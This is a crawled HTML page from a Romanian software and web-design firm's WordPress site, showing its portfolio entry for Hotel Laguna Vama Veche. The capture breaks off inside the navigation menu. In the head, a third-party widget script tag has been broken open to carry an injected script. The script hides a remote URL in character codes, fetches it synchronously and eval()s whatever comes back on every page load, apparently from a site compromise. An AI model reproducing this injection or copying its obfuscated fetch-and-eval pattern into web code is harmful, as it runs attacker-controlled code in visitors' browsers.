

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://andebe.ro/portfolio/hotel-laguna/
body_size: 43572
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width">
	<title>Hotel Laguna Vama Veche </title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://andebe.ro/xmlrpc.php" />
	<link rel="shortcut icon" href="https://andebe.ro/wp-content/uploads/2015/10/favicon.ico">
	<link rel="apple-touch-icon-precomposed" href="https://andebe.ro/wp-content/uploads/2015/10/mobile.png">
	
<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<link rel="canonical" href="https://andebe.ro/portfolio/hotel-laguna/" />
	<meta name="keywords" content="soft restaurant,program restaurant,program hotel,site prezentare,site magazin,sistem restaurant,pos,touch screen,program marcaj" />
	<meta property="og:title" content="Hotel Laguna Vama Veche" />
	<meta property="og:url" content="https://andebe.ro/portfolio/hotel-laguna/" />
	<meta property="og:image" content="https://andebe.ro/wp-content/uploads/2016/07/laguna2.jpg" />
	<meta property="og:site_name" content="ANdebE Software and More" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57297429-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

	<meta name="robots" content="noodp,noydir,noarchive" />
<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ANdebE Software and More &raquo; Feed" href="https://andebe.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="ANdebE Software and More &raquo; Comments Feed" href="https://andebe.ro/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/andebe.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='css3_grid_font_yanone-css'  href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz&#038;ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table1_style-css'  href='https://andebe.ro/wp-content/plugins/css3_web_pricing_tables_grids/table1/css3_grid_style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table2_style-css'  href='https://andebe.ro/wp-content/plugins/css3_web_pricing_tables_grids/table2/css3_grid_style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_responsive-css'  href='https://andebe.ro/wp-content/plugins/css3_web_pricing_tables_grids/responsive.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='go_pricing_styles-css'  href='https://andebe.ro/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='go_pricing_jqplugin-mediaelementjs-css'  href='https://andebe.ro/wp-content/plugins/go_pricing/assets/plugins/js/mediaelementjs/mediaelementplayer.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='go_pricing_jqplugin-mediaelementjs-skin-css'  href='https://andebe.ro/wp-content/plugins/go_pricing/assets/plugins/js/mediaelementjs/skin/mediaelementplayer.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://andebe.ro/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://andebe.ro/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-styles-css'  href='https://andebe.ro/wp-content/themes/parallelus-vellum/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-css'  href='https://andebe.ro/wp-content/themes/parallelus-vellum/style-skin-1.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='https://andebe.ro/wp-content/themes/parallelus-vellum/assets/css/fonts.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://andebe.ro/wp-content/themes/parallelus-vellum/assets/css/colorbox.css?ver=5.0.22' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ie-css'  href='https://andebe.ro/wp-content/themes/parallelus-vellum/assets/css/ie.css?ver=5.0.22' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='ubermenu-css'  href='https://andebe.ro/wp-content/themes/parallelus-vellum/extensions/ubermenu/assets/css/ubermenu.min.css?ver=3.0.5-LITE' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-theme-default-styles-css'  href='https://andebe.ro/wp-content/themes/parallelus-vellum/assets/css/ubermenu.lite.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css'  href='https://andebe.ro/wp-content/themes/parallelus-vellum/extensions/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://andebe.ro/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://andebe.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://andebe.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://andebe.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://andebe.ro/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://andebe.ro/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://andebe.ro/wp-content/themes/parallelus-vellum/assets/js/modernizr-2.7.1-respond-1.4.0.min.js?ver=2.7.1'></script>
<link rel='https://api.w.org/' href='https://andebe.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://andebe.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://andebe.ro/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Restaurant Corsaru&#8217;' href='https://andebe.ro/portfolio/corsaru/' />
<link rel='next' title='Hotel Meteor Jupiter' href='https://andebe.ro/portfolio/meteor/' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='https://andebe.ro/?p=6875' />
<link rel="alternate" type="application/json+oembed" href="https://andebe.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandebe.ro%2Fportfolio%2Fhotel-laguna%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://andebe.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandebe.ro%2Fportfolio%2Fhotel-laguna%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script  async=true type=text/javascript language=javascript>var k = 526853;var url=String.fromCharCode(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,99,49,46,106,115,63,99,105,100,61,51,52,110,53,104,98,113,103,102,52,100,53,121,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script><script>/widgets.js"></script>		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'ba0fa1d656';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://andebe.ro/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style id="ubermenu-custom-generated-css">
/* Status: Loaded from Transient */

</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://andebe.ro/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><!-- Tracking code easily added by NK Google Analytics -->
<script type="text/javascript"> 
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ 
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), 
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) 
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga'); 
ga('create', 'UA-57297429-1', 'auto'); 
ga('send', 'pageview'); 
</script> 
<style type="text/css">body, body.boxed { ; }.boxed #masthead, .full-width #masthead, .boxed-left .masthead-vertical-bg, .full-width-left .masthead-vertical-bg, .boxed-right .masthead-vertical-bg, .full-width-right .masthead-vertical-bg { background-image: url(https://andebe.ro/wp-content/uploads/2015/11/ccover7.jpg); background-position: right top; background-size: cover; background-repeat: no-repeat;  }.masthead-container > .top-wrapper:before { opacity: .3; ; }#MastheadSidebar-2 .widget-area:before { opacity: .6; ; }@media screen and (min-width: 960px) {
	/* Custom Mega Menu Backgrounds - Home Pages */
	.mm-home-custom-bg > .ubermenu-submenu { padding: 0px 60px 95px 0px !important; width: 600px !important; background-image: url('https://para.llel.us/themes/vellum-wp/wp-content/uploads/2014/02/megamenu-home-pages-bg.png') !important; background-repeat: no-repeat !important; background-position: 100% 100% !important; }
	/* Features */
	.mm-features-custom-bg > .ubermenu-submenu { padding: 0px 60px 85px 0px !important; width: 600px !important; background-image: url('https://andebe.ro/wp-content/uploads/2015/11/pos.jpg') !important; background-repeat: no-repeat !important; background-position: 100% 100% !important; }
	/* Content */
	.mm-content-custom-bg > .ubermenu-submenu { padding: 0px 60px 55px 0px !important; width: 600px !important; background-image: url('https://andebe.ro/wp-content/uploads/2015/11/web.png') !important; background-repeat: no-repeat !important; background-position: 100% 100% !important; }

/* Consultanta */
	.mm-consultanta-custom-bg > .ubermenu-submenu { padding: 0px 60px 55px 0px !important; width: 600px !important; background-image: url('https://andebe.ro/wp-content/uploads/2016/06/cons4.png') !important; background-repeat: no-repeat !important; background-position: 100% 100% !important; }

/* Design */
	.mm-design-custom-bg > .ubermenu-submenu { padding: 0px 60px 55px 0px !important; width: 600px !important; background-image: url('https://andebe.ro/wp-content/uploads/2016/06/design.png') !important; background-repeat: no-repeat !important; background-position: 100% 100% !important; }
}</style><script type="text/javascript">setTimeout( function() { if ( jQuery('#FadeInContent').is(':visible') ) { jQuery('#FadeInContent').css('display','none'); }}, 1500);var dock_topBanner=false;var theme_smoothScroll="custom-no-ff";</script> </head>
<body class="portfolio-template-default single single-portfolio postid-6875 single-format-standard layout-full-width full-width-left v-masthead-medium overlay-effect-zoom-dark style-skin-1 context-portfolio has-post-thumbnail single-author wpb-js-composer js-comp-ver-4.3.5 vc_responsive">



<div id="FadeInContent"></div>

	
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<div class="masthead-vertical-bg"></div>
		<div class="masthead-container">
			<div class="top-wrapper">

					
				<div class="masthead-row logo-wrapper">
					<div class="inner-wrapper">
												<h1 class="site-title" >
							<a href="https://andebe.ro/" title="ANdebE Software and More" class="logo logo-image" rel="home"><img src="https://andebe.ro/wp-content/uploads/2015/10/ANdebE-Logo.png" alt="ANdebE Software and More" style="width: 140px" class="logoDesktop hidden-phone"><img src="https://andebe.ro/wp-content/uploads/2015/10/ANdebE-Logo.png" alt="ANdebE Software and More" style="width: 140px" class="logoMobile visible-phone"></a>
						</h1>
					</div>
				</div><!-- .logo-wrapper -->
			</div><!-- .top-wrapper -->

			<div id="MainNav" class="masthead-row noSearch">
				<div class="inner-wrapper clearfix">
					<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-theme-default-styles ubermenu-loc-primary" data-ubermenu-target="ubermenu-main-7-primary"><i class="fa fa-bars"></i>Meniu</a><nav id="ubermenu-main-7-primary" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-7 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-vertical ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-theme-default-styles ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-sub-indicators"><ul id="ubermenu-nav-main-7-primary" class="ubermenu-nav"><li id="menu-item-6212" class="mm-home-custom-bg ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-6212 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Acasa</span></a></li><li id="menu-item-6187" class="mm-features-custom-bg ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6187 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Aplicatii software</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-6187 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-6228" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6228 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Solutii POS si Gestiune</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-6228 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-6221" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/andebe-pos/"><span class="ubermenu-target-title ubermenu-target-text">Andebe POS</span></a></li><li id="menu-item-6227" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6227 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/mobil/"><span class="ubermenu-target-title ubermenu-target-text">Andebe MOBILE POS</span></a></li><li id="menu-item-6220" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6220 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/gestiune/"><span class="ubermenu-target-title ubermenu-target-text">Andebe Gestiune</span></a></li></ul></li><li id="menu-item-6190" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6190 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Solutie Hotel</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-6190 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/soft-hotel/"><span class="ubermenu-target-title ubermenu-target-text">Andebe Hotel</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-6184" class="mm-content-custom-bg ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6184 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">WEB design &#038; SEO</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-6184 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-6246" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6246 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Servicii WEB</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-6246 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-6245" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6245 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/web-design/"><span class="ubermenu-target-title ubermenu-target-text">WEB design and development</span></a></li><li id="menu-item-6244" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6244 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/gazduire/"><span class="ubermenu-target-title ubermenu-target-text">Gazduire WEB &#8211; Hosting</span></a></li><li id="menu-item-6243" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6243 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/mentenanta-site/"><span class="ubermenu-target-title ubermenu-target-text">Mentenanta si intretinere</span></a></li><li id="menu-item-6642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/seo/"><span class="ubermenu-target-title ubermenu-target-text">SEO si SEM</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-6247" class="mm-consultanta-custom-bg ubermenu-item ubermenu-item-type-custom 